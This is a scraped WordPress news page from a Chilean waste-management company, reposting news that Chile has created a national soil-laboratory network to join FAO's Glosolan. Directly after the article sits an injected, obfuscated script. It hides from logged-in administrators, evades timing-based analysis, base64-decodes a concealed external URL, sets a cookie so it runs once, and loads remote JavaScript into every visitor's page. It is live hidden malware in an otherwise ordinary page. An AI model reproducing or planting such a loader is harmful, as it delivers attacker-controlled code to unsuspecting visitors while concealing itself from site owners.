															<img width="800" height="423" src="https://www.hidronor.cl/hidronor/wp-content/uploads/2022/10/Crean-primera-red-nacional-de-laboratorios-de-suelos-1024x541.png" class="attachment-large size-large wp-image-17321" alt="Crean primera red nacional de laboratorios de suelos" srcset="https://www.hidronor.cl/hidronor/wp-content/uploads/2022/10/Crean-primera-red-nacional-de-laboratorios-de-suelos-1024x541.png 1024w, https://www.hidronor.cl/hidronor/wp-content/uploads/2022/10/Crean-primera-red-nacional-de-laboratorios-de-suelos-300x159.png 300w, https://www.hidronor.cl/hidronor/wp-content/uploads/2022/10/Crean-primera-red-nacional-de-laboratorios-de-suelos-18x10.png 18w, https://www.hidronor.cl/hidronor/wp-content/uploads/2022/10/Crean-primera-red-nacional-de-laboratorios-de-suelos.png 1230w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
				<div class="elementor-element elementor-element-18c4fb61 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-share-buttons--view-icon-text elementor-share-buttons--skin-gradient elementor-share-buttons--shape-square elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="18c4fb61" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Share on linkedin">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										LinkedIn									</span>
																	</div>
													</div>
					</div>
						</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5907b6ee elementor-widget elementor-widget-theme-post-content" data-id="5907b6ee" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					
<figure class="wp-block-image size-full"><a href="https://www.linkedin.com/feed/update/urn:li:activity:6993542278661218304"><img decoding="async" width="150" height="40" src="https://www.hidronor.cl/hidronor/wp-content/uploads/2022/03/icono-linkedin-1.jpg" alt="" class="wp-image-15923" srcset="https://www.hidronor.cl/hidronor/wp-content/uploads/2022/03/icono-linkedin-1.jpg 150w, https://www.hidronor.cl/hidronor/wp-content/uploads/2022/03/icono-linkedin-1-18x5.jpg 18w" sizes="(max-width: 150px) 100vw, 150px" /></a></figure>



<p>En pro de construir y fortalecer la capacidad de los laboratorios dedicados al análisis de&nbsp;suelos&nbsp;y responder a la necesidad de armonizar sus datos analíticos, recientemente se creó la Red Nacional de Laboratorios de&nbsp;Suelos&nbsp;de Chile -Renalasch-, la cual permitirá a Chile ingresar a la Red Global de Laboratorios de&nbsp;Suelos&nbsp;(Glosolan) dependiente de la Organización de las Naciones Unidas para la Alimentación y la Agricultura (FAO).</p>



<p>Así, esta red ayudará a hacer frente al cambio climático y avanzar en el desafío de lograr la carbono neutralidad al 2050, ambiciosa meta que nuestro país se ha propuesto alcanzar y a la que aportamos con nuestra diaria labor.</p>



<p>En detalle, la Red Nacional de Laboratorios de&nbsp;Suelos&nbsp;de Chile contribuirá a uniformar los métodos de análisis de&nbsp;suelos a fin de contar con resultados armonizados, disminuyendo la variabilidad de los datos. La integración de esta información ayudará a adoptar políticas públicas orientadas a promover prácticas sostenibles con el recurso&nbsp;suelo y, adicionalmente, será posible proporcionar información a organismos como FAO para facilitar a nivel global la compilación, análisis e intercambio de datos comparables y, por lo tanto, información sólida de los&nbsp;suelos&nbsp;del mundo.</p>



<p>En Hidronor apoyamos esta iniciativa y seguiremos trabajando en pro de la <a href="https://www.hidronor.cl/remediacion-y-saneamiento-de-terrenos-contaminados/">remediación y saneamiento de terrenos contaminados</a> con laboratorios acreditados internacionalmente bajo la norma ISO 17025 para la correcta caracterización y análisis de residuos peligrosos en Chile, cuyo objetivo es sumar a la sustentabilidad ambiental y la preservación de los suelos de Chile.</p>



<p>Fuente: <a href="https://www.induambiente.com/actualidad/noticias/crean-primera-red-nacional-de-laboratorios-de-suelos-para-promover-su-sostenibilidad">InduAmbiente</a></p>
<script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script>				</div>
				</div>
				<div class="elementor-element elementor-element-0369c38 elementor-align-left elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="0369c38" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.hidronor.cl/category/noticias/noticias-industria/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-arrow-left"></i>			</span>
									<span class="elementor-button-text">Volver a Noticias Industria </span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-84be0ad elementor-hidden-phone" data-id="84be0ad" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f5db78f elementor-widget elementor-widget-image" data-id="1f5db78f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="264" height="267" src="https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/residuos-peligrosos-tratamiento.jpg" class="attachment-large size-large wp-image-8828" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-2f27c71e elementor-widget elementor-widget-image" data-id="2f27c71e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.hidronor.cl/hidronor/?page_id=1343">
							<img width="264" height="267" src="https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/gestion-de-residuos.jpg" class="attachment-large size-large wp-image-8858" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3bec05f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3bec05f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2e91269" data-id="2e91269" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ef4c95f elementor-widget elementor-widget-heading" data-id="ef4c95f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Noticias Relacionadas</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3c7c47f elementor-grid-4 elementor-grid-mobile-2 elementor-hidden-phone elementor-grid-tablet-2 elementor-posts--thumbnail-top elementor-posts__hover-gradient elementor-widget elementor-widget-posts" data-id="3c7c47f" data-element_type="widget" data-settings="{&quot;cards_columns&quot;:&quot;4&quot;,&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:26,&quot;sizes&quot;:[]},&quot;cards_columns_mobile&quot;:&quot;2&quot;,&quot;cards_columns_tablet&quot;:&quot;2&quot;,&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-14669 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias category-noticias-hidronor" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.hidronor.cl/hidronor-chile-participo-en-exitoso-webinar-sobre-alternativas-para-la-remediacion-y-recuperacion-de-suelos-industriales/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="300" height="169" src="https://www.hidronor.cl/hidronor/wp-content/uploads/2021/07/Webinar-300x169.png" class="attachment-medium size-medium wp-image-14670" alt="Webinar suelos contaminados Hidronor InduAmbiente" decoding="async" loading="lazy" srcset="https://www.hidronor.cl/hidronor/wp-content/uploads/2021/07/Webinar-300x169.png 300w, https://www.hidronor.cl/hidronor/wp-content/uploads/2021/07/Webinar-1024x576.png 1024w, https://www.hidronor.cl/hidronor/wp-content/uploads/2021/07/Webinar-1536x864.png 1536w, https://www.hidronor.cl/hidronor/wp-content/uploads/2021/07/Webinar-16x9.png 16w, https://www.hidronor.cl/hidronor/wp-content/uploads/2021/07/Webinar.png 1920w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.hidronor.cl/hidronor-chile-participo-en-exitoso-webinar-sobre-alternativas-para-la-remediacion-y-recuperacion-de-suelos-industriales/" >
				Hidronor Chile participó en exitoso Webinar sobre alternativas para la remediación y recuperación de suelos industriales			</a>
		</h3>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			20/01/2026		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-19031 post type-post status-publish format-standard has-post-thumbnail hentry category-datos-practicos category-noticias" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.hidronor.cl/aportemos-a-la-economia-circular-con-el-reciclaje-de-desechos-electronicos-2/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="300" height="132" src="https://www.hidronor.cl/hidronor/wp-content/uploads/2023/11/Aportemos-a-la-economia-circular-con-el-reciclaje-de-desechos-electronicos-300x132.png" class="attachment-medium size-medium wp-image-19028" alt="" decoding="async" loading="lazy" srcset="https://www.hidronor.cl/hidronor/wp-content/uploads/2023/11/Aportemos-a-la-economia-circular-con-el-reciclaje-de-desechos-electronicos-300x132.png 300w, https://www.hidronor.cl/hidronor/wp-content/uploads/2023/11/Aportemos-a-la-economia-circular-con-el-reciclaje-de-desechos-electronicos-1024x450.png 1024w, https://www.hidronor.cl/hidronor/wp-content/uploads/2023/11/Aportemos-a-la-economia-circular-con-el-reciclaje-de-desechos-electronicos-18x8.png 18w, https://www.hidronor.cl/hidronor/wp-content/uploads/2023/11/Aportemos-a-la-economia-circular-con-el-reciclaje-de-desechos-electronicos.png 1230w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.hidronor.cl/aportemos-a-la-economia-circular-con-el-reciclaje-de-desechos-electronicos-2/" >
				Aportemos a la economía circular con el reciclaje de desechos electrónicos			</a>
		</h3>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			20/01/2026		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-20237 post type-post status-publish format-standard has-post-thumbnail hentry category-datos-practicos category-noticias" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.hidronor.cl/sabes-que-porcentaje-de-un-panel-solar-en-desuso-se-puede-valorizar-2/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="300" height="132" src="https://www.hidronor.cl/hidronor/wp-content/uploads/2024/07/240702-Hidronor-WEB-Sabes-que-porcentaje-de-un-panel-solar-en-desuso-se-puede-valorizar-300x132.png" class="attachment-medium size-medium wp-image-20238" alt="" decoding="async" loading="lazy" srcset="https://www.hidronor.cl/hidronor/wp-content/uploads/2024/07/240702-Hidronor-WEB-Sabes-que-porcentaje-de-un-panel-solar-en-desuso-se-puede-valorizar-300x132.png 300w, https://www.hidronor.cl/hidronor/wp-content/uploads/2024/07/240702-Hidronor-WEB-Sabes-que-porcentaje-de-un-panel-solar-en-desuso-se-puede-valorizar-1024x450.png 1024w, https://www.hidronor.cl/hidronor/wp-content/uploads/2024/07/240702-Hidronor-WEB-Sabes-que-porcentaje-de-un-panel-solar-en-desuso-se-puede-valorizar-18x8.png 18w, https://www.hidronor.cl/hidronor/wp-content/uploads/2024/07/240702-Hidronor-WEB-Sabes-que-porcentaje-de-un-panel-solar-en-desuso-se-puede-valorizar.png 1230w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.hidronor.cl/sabes-que-porcentaje-de-un-panel-solar-en-desuso-se-puede-valorizar-2/" >
				¿Sabes qué porcentaje de un panel solar en desuso se puede valorizar?			</a>
		</h3>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			20/01/2026		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-23571 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias category-noticias-hidronor" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.hidronor.cl/planificacion-2026-valoriza-mas-con-udt-en-el-marco-del-ptec-valoriza-mas-avanzando-juntos-hacia-la-economia-circular-%e2%99%bb%ef%b8%8f/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="300" height="132" src="https://www.hidronor.cl/hidronor/wp-content/uploads/2026/01/LINKEDIN-100-2-300x132.jpg" class="attachment-medium size-medium wp-image-23575" alt="" decoding="async" loading="lazy" srcset="https://www.hidronor.cl/hidronor/wp-content/uploads/2026/01/LINKEDIN-100-2-300x132.jpg 300w, https://www.hidronor.cl/hidronor/wp-content/uploads/2026/01/LINKEDIN-100-2-1024x451.jpg 1024w, https://www.hidronor.cl/hidronor/wp-content/uploads/2026/01/LINKEDIN-100-2-18x8.jpg 18w, https://www.hidronor.cl/hidronor/wp-content/uploads/2026/01/LINKEDIN-100-2.jpg 1427w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.hidronor.cl/planificacion-2026-valoriza-mas-con-udt-en-el-marco-del-ptec-valoriza-mas-avanzando-juntos-hacia-la-economia-circular-%e2%99%bb%ef%b8%8f/" >
				Avanzando juntos hacia la economía circular &#x267b;&#xfe0f;			</a>
		</h3>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			16/01/2026		</span>
				</div>
					</div>
		</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-5e387d1 elementor-grid-4 elementor-grid-mobile-2 elementor-hidden-desktop elementor-grid-tablet-2 elementor-posts--thumbnail-top elementor-posts__hover-gradient elementor-widget elementor-widget-posts" data-id="5e387d1" data-element_type="widget" data-settings="{&quot;cards_columns&quot;:&quot;4&quot;,&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:26,&quot;sizes&quot;:[]},&quot;cards_columns_mobile&quot;:&quot;2&quot;,&quot;cards_columns_tablet&quot;:&quot;2&quot;,&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-14669 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias category-noticias-hidronor" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.hidronor.cl/hidronor-chile-participo-en-exitoso-webinar-sobre-alternativas-para-la-remediacion-y-recuperacion-de-suelos-industriales/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="300" height="169" src="https://www.hidronor.cl/hidronor/wp-content/uploads/2021/07/Webinar-300x169.png" class="attachment-medium size-medium wp-image-14670" alt="Webinar suelos contaminados Hidronor InduAmbiente" decoding="async" loading="lazy" srcset="https://www.hidronor.cl/hidronor/wp-content/uploads/2021/07/Webinar-300x169.png 300w, https://www.hidronor.cl/hidronor/wp-content/uploads/2021/07/Webinar-1024x576.png 1024w, https://www.hidronor.cl/hidronor/wp-content/uploads/2021/07/Webinar-1536x864.png 1536w, https://www.hidronor.cl/hidronor/wp-content/uploads/2021/07/Webinar-16x9.png 16w, https://www.hidronor.cl/hidronor/wp-content/uploads/2021/07/Webinar.png 1920w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.hidronor.cl/hidronor-chile-participo-en-exitoso-webinar-sobre-alternativas-para-la-remediacion-y-recuperacion-de-suelos-industriales/" >
				Hidronor Chile participó en exitoso Webinar sobre alternativas para la remediación y recuperación de suelos industriales			</a>
		</h3>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			20/01/2026		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-19031 post type-post status-publish format-standard has-post-thumbnail hentry category-datos-practicos category-noticias" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.hidronor.cl/aportemos-a-la-economia-circular-con-el-reciclaje-de-desechos-electronicos-2/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="300" height="132" src="https://www.hidronor.cl/hidronor/wp-content/uploads/2023/11/Aportemos-a-la-economia-circular-con-el-reciclaje-de-desechos-electronicos-300x132.png" class="attachment-medium size-medium wp-image-19028" alt="" decoding="async" loading="lazy" srcset="https://www.hidronor.cl/hidronor/wp-content/uploads/2023/11/Aportemos-a-la-economia-circular-con-el-reciclaje-de-desechos-electronicos-300x132.png 300w, https://www.hidronor.cl/hidronor/wp-content/uploads/2023/11/Aportemos-a-la-economia-circular-con-el-reciclaje-de-desechos-electronicos-1024x450.png 1024w, https://www.hidronor.cl/hidronor/wp-content/uploads/2023/11/Aportemos-a-la-economia-circular-con-el-reciclaje-de-desechos-electronicos-18x8.png 18w, https://www.hidronor.cl/hidronor/wp-content/uploads/2023/11/Aportemos-a-la-economia-circular-con-el-reciclaje-de-desechos-electronicos.png 1230w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.hidronor.cl/aportemos-a-la-economia-circular-con-el-reciclaje-de-desechos-electronicos-2/" >
				Aportemos a la economía circular con el reciclaje de desechos electrónicos			</a>
		</h3>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			20/01/2026		</span>
				</div>
					</div>
		</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4c01b5d2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4c01b5d2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-97ccc38" data-id="97ccc38" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-684b7c6a elementor-widget elementor-widget-shortcode" data-id="684b7c6a" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">		<div data-elementor-type="section" data-elementor-id="9119" class="elementor elementor-9119 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-9a3c902 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="9a3c902" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1c399d3" data-id="1c399d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cdf0169 elementor-widget elementor-widget-shortcode" data-id="cdf0169" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<style id="elementor-post-9666">.elementor-9666 .elementor-element.elementor-element-9cb96fd{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:2em;--margin-bottom:0em;--margin-left:0em;--margin-right:0em;--z-index:1;}.elementor-9666 .elementor-element.elementor-element-a11a202{--display:flex;border-style:solid;--border-style:solid;border-width:0px 2px 0px 0px;--border-top-width:0px;--border-right-width:2px;--border-bottom-width:0px;--border-left-width:0px;border-color:#FFFFFF;--border-color:#FFFFFF;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-9666 .elementor-element.elementor-element-6601f0b .elementor-flip-box__front{background-color:var( --e-global-color-da4e0e5 );}.elementor-9666 .elementor-element.elementor-element-6601f0b .elementor-flip-box__back{background-color:var( --e-global-color-7cb9e43 );background-image:url("https://www.hidronor.cl/hidronor/wp-content/uploads/2020/12/certificaciones.jpg");background-position:center center;background-size:cover;}.elementor-9666 .elementor-element.elementor-element-6601f0b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9666 .elementor-element.elementor-element-6601f0b .elementor-flip-box{height:223px;}.elementor-9666 .elementor-element.elementor-element-6601f0b .elementor-flip-box__layer, .elementor-9666 .elementor-element.elementor-element-6601f0b .elementor-flip-box__layer__overlay{border-radius:0px;}.elementor-9666 .elementor-element.elementor-element-6601f0b .elementor-flip-box__front .elementor-flip-box__layer__overlay{text-align:center;}.elementor-9666 .elementor-element.elementor-element-6601f0b .elementor-icon-wrapper{margin-bottom:0px;}.elementor-9666 .elementor-element.elementor-element-6601f0b .elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-9666 .elementor-element.elementor-element-6601f0b .elementor-view-stacked .elementor-icon svg{stroke:#FFFFFF;}.elementor-9666 .elementor-element.elementor-element-6601f0b .elementor-view-framed .elementor-icon, .elementor-9666 .elementor-element.elementor-element-6601f0b .elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-9666 .elementor-element.elementor-element-6601f0b .elementor-view-framed .elementor-icon svg, .elementor-9666 .elementor-element.elementor-element-6601f0b .elementor-view-default .elementor-icon svg{fill:#FFFFFF;border-color:#FFFFFF;}.elementor-9666 .elementor-element.elementor-element-6601f0b .elementor-icon{font-size:48px;}.elementor-9666 .elementor-element.elementor-element-6601f0b .elementor-icon svg{width:48px;transform:rotate(0deg);}.elementor-9666 .elementor-element.elementor-element-6601f0b .elementor-icon i{transform:rotate(0deg);}.elementor-9666 .elementor-element.elementor-element-6601f0b .elementor-flip-box__front .elementor-flip-box__layer__title{margin-bottom:13px;color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:normal;text-transform:uppercase;}.elementor-9666 .elementor-element.elementor-element-6601f0b .elementor-flip-box__front .elementor-flip-box__layer__description{font-family:"Montserrat", Sans-serif;font-size:25px;font-weight:bold;text-transform:uppercase;line-height:0.1em;}.elementor-9666 .elementor-element.elementor-element-6601f0b .elementor-flip-box__back .elementor-flip-box__layer__overlay{text-align:center;justify-content:center;}.elementor-9666 .elementor-element.elementor-element-6601f0b .elementor-flip-box__button{margin-center:0;font-family:"Montserrat", Sans-serif;font-weight:500;text-transform:uppercase;color:#FFFFFFA6;border-color:#FFFFFFA6;border-width:1px;border-radius:0px;}.elementor-9666 .elementor-element.elementor-element-9a88e0b{--display:flex;border-style:solid;--border-style:solid;border-width:0px 2px 0px 0px;--border-top-width:0px;--border-right-width:2px;--border-bottom-width:0px;--border-left-width:0px;border-color:#FFFFFF;--border-color:#FFFFFF;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-9666 .elementor-element.elementor-element-0a451be .elementor-flip-box__front{background-color:var( --e-global-color-da4e0e5 );}.elementor-9666 .elementor-element.elementor-element-0a451be .elementor-flip-box__back{background-color:var( --e-global-color-7cb9e43 );background-image:url("https://www.hidronor.cl/hidronor/wp-content/uploads/2020/12/normativas-ambientales-3.jpg");background-position:center center;background-size:cover;}.elementor-9666 .elementor-element.elementor-element-0a451be > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9666 .elementor-element.elementor-element-0a451be .elementor-flip-box{height:223px;}.elementor-9666 .elementor-element.elementor-element-0a451be .elementor-flip-box__layer, .elementor-9666 .elementor-element.elementor-element-0a451be .elementor-flip-box__layer__overlay{border-radius:0px;}.elementor-9666 .elementor-element.elementor-element-0a451be .elementor-flip-box__front .elementor-flip-box__layer__overlay{text-align:center;}.elementor-9666 .elementor-element.elementor-element-0a451be .elementor-icon-wrapper{margin-bottom:0px;}.elementor-9666 .elementor-element.elementor-element-0a451be .elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-9666 .elementor-element.elementor-element-0a451be .elementor-view-stacked .elementor-icon svg{stroke:#FFFFFF;}.elementor-9666 .elementor-element.elementor-element-0a451be .elementor-view-framed .elementor-icon, .elementor-9666 .elementor-element.elementor-element-0a451be .elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-9666 .elementor-element.elementor-element-0a451be .elementor-view-framed .elementor-icon svg, .elementor-9666 .elementor-element.elementor-element-0a451be .elementor-view-default .elementor-icon svg{fill:#FFFFFF;border-color:#FFFFFF;}.elementor-9666 .elementor-element.elementor-element-0a451be .elementor-icon{font-size:48px;}.elementor-9666 .elementor-element.elementor-element-0a451be .elementor-icon svg{width:48px;transform:rotate(0deg);}.elementor-9666 .elementor-element.elementor-element-0a451be .elementor-icon i{transform:rotate(0deg);}.elementor-9666 .elementor-element.elementor-element-0a451be .elementor-flip-box__front .elementor-flip-box__layer__title{margin-bottom:13px;color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:normal;text-transform:uppercase;}.elementor-9666 .elementor-element.elementor-element-0a451be .elementor-flip-box__front .elementor-flip-box__layer__description{font-family:"Montserrat", Sans-serif;font-size:25px;font-weight:bold;text-transform:uppercase;line-height:0.1em;}.elementor-9666 .elementor-element.elementor-element-0a451be .elementor-flip-box__back .elementor-flip-box__layer__overlay{text-align:center;justify-content:center;}.elementor-9666 .elementor-element.elementor-element-0a451be .elementor-flip-box__button{margin-center:0;font-family:"Montserrat", Sans-serif;font-weight:500;text-transform:uppercase;color:#FFFFFFA6;border-color:#FFFFFFA6;border-width:1px;border-radius:0px;}.elementor-9666 .elementor-element.elementor-element-f50c3ac{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-9666 .elementor-element.elementor-element-cfb24a6 .elementor-flip-box__front{background-color:var( --e-global-color-da4e0e5 );}.elementor-9666 .elementor-element.elementor-element-cfb24a6 .elementor-flip-box__back{background-color:var( --e-global-color-7cb9e43 );background-image:url("https://www.hidronor.cl/hidronor/wp-content/uploads/2020/12/informes-ambientales.jpg");background-position:center center;background-size:cover;}.elementor-9666 .elementor-element.elementor-element-cfb24a6 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9666 .elementor-element.elementor-element-cfb24a6 .elementor-flip-box{height:223px;}.elementor-9666 .elementor-element.elementor-element-cfb24a6 .elementor-flip-box__layer, .elementor-9666 .elementor-element.elementor-element-cfb24a6 .elementor-flip-box__layer__overlay{border-radius:0px;}.elementor-9666 .elementor-element.elementor-element-cfb24a6 .elementor-flip-box__front .elementor-flip-box__layer__overlay{text-align:center;}.elementor-9666 .elementor-element.elementor-element-cfb24a6 .elementor-icon-wrapper{margin-bottom:0px;}.elementor-9666 .elementor-element.elementor-element-cfb24a6 .elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-9666 .elementor-element.elementor-element-cfb24a6 .elementor-view-stacked .elementor-icon svg{stroke:#FFFFFF;}.elementor-9666 .elementor-element.elementor-element-cfb24a6 .elementor-view-framed .elementor-icon, .elementor-9666 .elementor-element.elementor-element-cfb24a6 .elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-9666 .elementor-element.elementor-element-cfb24a6 .elementor-view-framed .elementor-icon svg, .elementor-9666 .elementor-element.elementor-element-cfb24a6 .elementor-view-default .elementor-icon svg{fill:#FFFFFF;border-color:#FFFFFF;}.elementor-9666 .elementor-element.elementor-element-cfb24a6 .elementor-icon{font-size:48px;}.elementor-9666 .elementor-element.elementor-element-cfb24a6 .elementor-icon 